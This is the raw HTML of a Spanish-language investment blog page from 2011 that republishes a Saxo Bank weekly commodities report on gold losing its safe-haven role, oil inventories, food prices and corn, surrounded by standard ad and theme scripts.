    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ideasinversion.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ideasinversion.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Blog" class="entry-crumb" href="https://ideasinversion.com/general/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El oro podría perder su condición de activo de refugio</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13789" class="post-13789 post type-post status-publish format-standard hentry category-general tag-como-invertir-en-oro tag-analisis-oro tag-comportamiento-oro-2011 tag-expectativas-precio-oro tag-ideas-de-inversion tag-invertir-en-oro tag-invertir-en-oro-en-colombia tag-oro tag-oro-como-activo-refugio tag-precio-del-oro tag-que-se-espera-del-oro-2012 tag-refugio-en-oro" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">El oro podría perder su condición de activo de refugio</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_6980a36e866ad_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_6980a36e8660a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><a href="http://ideasinversion.com/blog/2011/10/11/el-oro-podria-perder-su-condicion-de-activo-de-refugio/gold-dollar-chart/" rel="attachment wp-att-13794"><img class="alignleft size-medium wp-image-13794" title="GOLD DOLLAR CHART" src="/wp-content/uploads/2011/10/oro-monedas-300x219.jpg" alt="" width="300" height="219" /></a>Durante la semana pasada, el sentimiento respecto de los activos de más riesgo mejoró tras conocerse el informe mensual sobre el empleo de los EE.UU. En Europa, dos bancos centrales ofrecieron nuevos estímulos mientras que los dirigentes se mostraron más partidarios en ayudar al sector bancario luego de que el banco belga-francés Dexia se asomara demasiado como otra entidad bancaria al borde del abismo.</p>
<p>Pese a la relativa mejoría del sentimiento, los mercados de materias primas continúan marcados por la aversión al riesgo producto de la crisis financiera y la atención que se centra en una ralentización de la economía global. En estos momentos, el mercado parece estar atrapado entre dos aguas, dado que los fundamentales no ofrecieron soporte a algunas partes de las recientes ventas masivas, mientras la recesión (si es que se produce) provocará ventas masivas incluso mayores, como en los años 2008-09. En tanto, el dólar logró estabilizarse tras su reciente repunte y ayudó a la recuperación de las materias primas, si además se tienen en cuenta que los Fondos de Cobertura redujeron a la mitad su exposición a largo plazo durante las últimas semanas.</p>
<p>En la semana última, el índice CRB de Reuters Jefferies subió por primera vez en meses al marcar –especialmente en el sector energético- un fuerte retorno por la esperanza de que las nuevas medidas de estímulo reduzcan el riesgo de recesión en los EE.UU. Los metales industriales también recibieron un impulso con alegría, con el cobre marcando un fuerte repunte tras caer un tercio desde principios de agosto.</p>
<p><em>(clic en los gráficos para ampliar)</em></p>
<p><a href="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly01-sala-inversion-america-10-10-11.jpg" target="_blank"><img src="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly01-sala-inversion-america-10-10-11.jpg" alt="" width="460" height="294" /></a></p>
<p><strong>La caída en las reservas de los EE.UU. ofrece soporte al petróleo</strong></p>
<p>Las drásticas ventas masivas de petróleo durante los últimos dos meses parecen no coincidir con los fundamentales, dado que la reducción, sobre todo la del Brent, no se está compensando con la esperada disminución de la demanda y el aumento de la producción de Libia. En tanto, el precio del crudo WTI alcanzó el nivel más bajo en un año en 75 dólares por barril, antes de que una caída semanal sorprendentemente grande de las reservas provocara una brusca recuperación que apunta al comienzo de un nuevo rango de cotización de 10 dólares, con la resistencia situada ahora en 85. Las reservas de crudo de los EE.UU. cayeron en comparación con la media de referencia de cinco años hasta el nivel más bajo desde noviembre de 2008, mientas que los inventarios en Cushing, el puerto de carga del crudo WTI NYMEX, cayeron hasta tocar el nivel más bajo en 18 meses. Esto favorece al estrechamiento del diferencial entre el WTI y el Brent en los próximos meses, como indica el siguiente gráfico.</p>
<p><a href="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly02-sala-inversion-america-10-10-11.jpg" target="_blank"><img src="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly02-sala-inversion-america-10-10-11.jpg" alt="" width="460" height="188" /></a></p>
<p>La curva de precios futuros del Brent sigue tomando en cuenta la reducida demanda a medida que se asienta la ralentización económica, y va seguir siendo el tema central durante las próximas semanas, ofreciendo un potencial alcista limitado. Las próximas caídas del precio del Brent por debajo de los 100 dólares van a provocar problemas para algunos miembros de la OPEP y Rusia, que necesitan precios elevados para equilibrar su presupuesto; y con esto habrá más probabilidades de que Arabia Saudita elimine el exceso de producción para equilibrar los precios.</p>
<p><strong>El oro, una materia prima más, al menos por ahora</strong></p>
<p>El precio del oro quedó asentado en un rango comprendido entre 1.685 y 1.585, a medida que intenta recuperarse de las recientes ventas masivas. Algo que ha sido interesante observar fue la manera en que ha cambiado el comportamiento de las negociaciones desde la estrategia del puerto seguro, hacia una materia prima que se mueve en línea con otros activos de mayor riesgo, como el petróleo y las acciones. La presencia de compras físicas en el extremo inferior del rango establecido debería ayudar a amortiguar cualquier ataque bajista.</p>
<p>Esta vuelta -al menos por el momento- al nivel de “otro activo más” ayudó a otros metales como el platino y sobre todo la plata, a superar al oro. El platino llegó a cotizar con un descuento del 10 por ciento respecto del oro en comparación con una prima media del 30 por ciento durante los últimos cinco años. A la vista de estos rendimientos peores masificados, podríamos experimentar un gran rebote de recuperación cuando mejore la percepción de la economía global.</p>
<p><a href="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly03-sala-inversion-america-10-10-11.jpg" target="_blank"><img src="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly03-sala-inversion-america-10-10-11.jpg" alt="" width="460" height="182" /></a><br />
Los flujos financieros son la explicación, dado que la demanda de inversión en oro, a través de los ETF y particularmente los futuros, se redujo entre 500 y 2.700 toneladas métricas durante los últimos dos de meses. Antes de que vuelvan esta demanda y el interés por puertos seguros, las subidas por encima de los 1.700 dólares parecen limitadas, salvo que veamos ventas masivas bruscas e inesperadas en el valor del dólar.</p>
<p><strong>La inflación en el rubro alimentario siguió bajando en septiembre</strong></p>
<p>Las drásticas caídas observadas en las diferentes materias primas del sector agrícola en septiembre se han filtrado hasta el Índice de Precios de los Alimentos y la Agricultura de Naciones Unidas. En total, 55 materias primas se incluyen en el Índice, que se posicionó en 225 puntos de media en septiembre; es decir, una bajada del dos por ciento desde agosto y una bajada del 5,5 por ciento desde el máximo alcanzado en febrero, aunque sigue por encima del valor de 195 puntos registrados en septiembre de 2010. La bajada estuvo encabezada por el azúcar (-3,8%), los cereales (-3,0%) y los aceites (-2,3%).</p>
<p><a href="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly05-sala-inversion-america-10-10-11.jpg" target="_blank"><img src="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly05-sala-inversion-america-10-10-11.jpg" alt="" width="460" height="254" /></a><br />
<strong>Cereales: los precios de se estabilizan tras la debacle</strong></p>
<p>El precio del maíz de diciembre CBOT repuntó con fuerza tras encontrar una demanda por debajo de los 6 dólares por celemín, al igual que en la bajada de julio. A esto le siguió una corrección del 26,5 por ciento durante septiembre, cuando toda la atención pasó bruscamente de centrarse en la preocupación por la oferta, a los signos de destrucción de la demanda provocados por el fortalecimiento del dólar y la reducción de la demanda doméstica. Las posiciones largas especulativas se redujeron demasiado, y los rumores de que China podría tener un déficit récord de entre 5 y 10 millones de toneladas también contribuyeron a la estabilidad de los precios.</p>
<p><a href="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly06-sala-inversion-america-10-10-11.jpg" target="_blank"><img src="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly06-sala-inversion-america-10-10-11.jpg" alt="" width="460" height="182" /></a></p>
<p>En esta semana, el Departamento de Agricultura de los Estados Unidos (USDA) publicará su informe de la Oferta y la Demanda Mundial de maíz, trigo, soja y algodón. Habrá que seguir este dato con mucho interés a la vista del aumento de las ventas masivas registradas en septiembre.</p>
<p>Clic <a href="http://www.saladeinversion.com/assets/resources/informe-semanal-de-materias-primas-de-saxo-bank-10-10-11.pdf" target="_blank">aquí</a> para acceder al informe semanal sobre materias primas de Saxo Bank en formato descargable.</p>
<p>Fuente: El oro podria perder su condiciópn de activo refugio</p>
<p>www.saladeinversion.com</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_6980a36e866e3_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ideasinversion.com/author/enrique/">Enrique Echavarria Wartenberg</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Enrique Echavarria Wartenberg"></span><meta itemprop="datePublished" content="2011-10-11T11:00:00+00:00"><meta itemprop="dateModified" content="2011-10-11T11:00:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ideasinversion.com/el-oro-podria-perder-su-condicion-de-activo-de-refugio/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png"></span><meta itemprop="name" content="Ideas de Inversión"></span><meta itemprop="headline " content="El oro podría perder su condición de activo de refugio"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ideasinversion.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_6980a36e86aad_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6980a36e86aad" ><script>var block_td_uid_5_6980a36e86aad = new tdBlock();
block_td_uid_5_6980a36e86aad.id = "td_uid_5_6980a36e86aad";
block_td_uid_5_6980a36e86aad.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_5_6980a36e86aad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6980a36e86aad_rand","tdc_css_class_style":"td_uid_5_6980a36e86aad_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13789,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_5_6980a36e86aad.td_column_number = "3";
block_td_uid_5_6980a36e86aad.block_type = "td_block_related_posts";
block_td_uid_5_6980a36e86aad.post_count = "3";
block_td_uid_5_6980a36e86aad.found_posts = "1705";
block_td_uid_5_6980a36e86aad.header_color = "";
block_td_uid_5_6980a36e86aad.ajax_pagination_infinite_stop = "";
block_td_uid_5_6980a36e86aad.max_num_pages = "569";
tdBlocksArray.push(block_td_uid_5_6980a36e86aad);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6980a36e8b95a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6980a36e86aad" href="#">Artículo relacionados</a><a id="td_uid_7_6980a36e8b962" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6980a36e86aad" href="#">Más del autor</a></h4><div id=td_uid_5_6980a36e86aad class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/7-peliculas-networker-definitivamente-ver/" rel="bookmark" title="7 Películas Que Todo Networker Definitivamente Debe Ver"><img width="218" height="150" class="entry-thumb" src="https://ideasinversion.com/wp-content/uploads/2016/04/7-Películas-Que-Todo-Networker-Definitivamente-Debe-Ver.png" srcset="https://ideasinversion.com/wp-content/uploads/2016/04/7-Películas-Que-Todo-Networker-Definitivamente-Debe-Ver.png 640w, https://ideasinversion.com/wp-content/uploads/2016/04/7-Películas-Que-Todo-Networker-Definitivamente-Debe-Ver-300x206.png 300w, https://ideasinversion.com/wp-content/uploads/2016/04/7-Películas-Que-Todo-Networker-Definitivamente-Debe-Ver-611x420.png 611w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 Películas Que Todo Networker Definitivamente Debe Ver"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/7-peliculas-networker-definitivamente-ver/" rel="bookmark" title="7 Películas Que Todo Networker Definitivamente Debe Ver">7 Películas Que Todo Networker Definitivamente Debe Ver</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/galeria-como-piensan-los-ricos/" rel="bookmark" title="Galería: ¿Cómo Piensan los ricos?"><img width="218" height="150" class="entry-thumb" src="https://ideasinversion.com/wp-content/uploads/2016/07/Cómo-Piensan-los-ricos.png" srcset="https://ideasinversion.com/wp-content/uploads/2016/07/Cómo-Piensan-los-ricos.png 640w, https://ideasinversion.com/wp-content/uploads/2016/07/Cómo-Piensan-los-ricos-300x206.png 300w, https://ideasinversion.com/wp-content/uploads/2016/07/Cómo-Piensan-los-ricos-611x420.png 611w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Galería: ¿Cómo Piensan los ricos?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/galeria-como-piensan-los-ricos/" rel="bookmark" title="Galería: ¿Cómo Piensan los ricos?">Galería: ¿Cómo Piensan los ricos?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/llego-la-hora-la-economia-se-comporte/" rel="bookmark" title="¿Llegó la hora de que la economía se comporte «como si la gente importara»?"><img width="218" height="150" class="entry-thumb" src="https://ideasinversion.com/wp-content/uploads/2016/08/Llegó-la-hora-de-que-la-economía-se-comporte-como-si-la-gente-importara.png" srcset="https://ideasinversion.com/wp-content/uploads/2016/08/Llegó-la-hora-de-que-la-economía-se-comporte-como-si-la-gente-importara.png 640w, https://ideasinversion.com/wp-content/uploads/2016/08/Llegó-la-hora-de-que-la-economía-se-comporte-como-si-la-gente-importara-300x206.png 300w, https://ideasinversion.com/wp-content/uploads/2016/08/Llegó-la-hora-de-que-la-economía-se-comporte-como-si-la-gente-importara-611x420.png 611w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¿Llegó la hora de que la economía se comporte «como si la gente importara»?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/llego-la-hora-la-economia-se-comporte/" rel="bookmark" title="¿Llegó la hora de que la economía se comporte «como si la gente importara»?">¿Llegó la hora de que la economía se comporte «como si la gente importara»?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6980a36e86aad" data-td_block_id="td_uid_5_6980a36e86aad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6980a36e86aad" data-td_block_id="td_uid_5_6980a36e86aad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_6980a36e8dfda_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">54,678</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/ideasinversion"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">257,174</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/ideas_inversion"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">47</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="http://www.youtube.com/ideasinversion"  >Suscribirte</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6980a36e8e553_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6980a36e8e553" ><script>var block_td_uid_10_6980a36e8e553 = new tdBlock();
block_td_uid_10_6980a36e8e553.id = "td_uid_10_6980a36e8e553";
block_td_uid_10_6980a36e8e553.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RECOMENDACIONES DEL EDITOR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_10_6980a36e8e553_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6980a36e8e553_rand","tdc_css_class_style":"td_uid_10_6980a36e8e553_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6980a36e8e553.td_column_number = "1";
block_td_uid_10_6980a36e8e553.block_type = "td_block_7";
block_td_uid_10_6980a36e8e553.post_count = "0";
block_td_uid_10_6980a36e8e553.found_posts = "0";
block_td_uid_10_6980a36e8e553.header_color = "";
block_td_uid_10_6980a36e8e553.ajax_pagination_infinite_stop = "";
block_td_uid_10_6980a36e8e553.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6980a36e8e553);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_10_6980a36e8e553 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_6980a36e8ef5a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6980a36e8ef5a" ><script>var block_td_uid_11_6980a36e8ef5a = new tdBlock();
block_td_uid_11_6980a36e8ef5a.id = "td_uid_11_6980a36e8ef5a";
block_td_uid_11_6980a36e8ef5a.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MENSAJES POPULARES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_11_6980a36e8ef5a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6980a36e8ef5a_rand","tdc_css_class_style":"td_uid_11_6980a36e8ef5a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6980a36e8ef5a.td_column_number = "1";
block_td_uid_11_6980a36e8ef5a.block_type = "td_block_7";
block_td_uid_11_6980a36e8ef5a.post_count = "3";
block_td_uid_11_6980a36e8ef5a.found_posts = "3489";
block_td_uid_11_6980a36e8ef5a.header_color = "";
block_td_uid_11_6980a36e8ef5a.ajax_pagination_infinite_stop = "";
block_td_uid_11_6980a36e8ef5a.max_num_pages = "1163";
tdBlocksArray.push(block_td_uid_11_6980a36e8ef5a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_11_6980a36e8ef5a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?"><img width="" height="" class="entry-thumb" src="" alt="" title="Tres tipos de deuda ¿cuál tiene usted?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?">Tres tipos de deuda ¿cuál tiene usted?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-28T14:29:54+00:00" >mayo 28, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"><img width="" height="" class="entry-thumb" src="" alt="" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no">8 lecciones de negocios que nuestras madres nos enseñaron y las...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-24T14:53:55+00:00" >enero 24, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores"><img width="" height="" class="entry-thumb" src="" alt="" title="Las diez mejores &#8216;webs&#8217; para emprendedores"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores">Las diez mejores &#8216;webs&#8217; para emprendedores</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-07T18:00:01+00:00" >enero 7, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
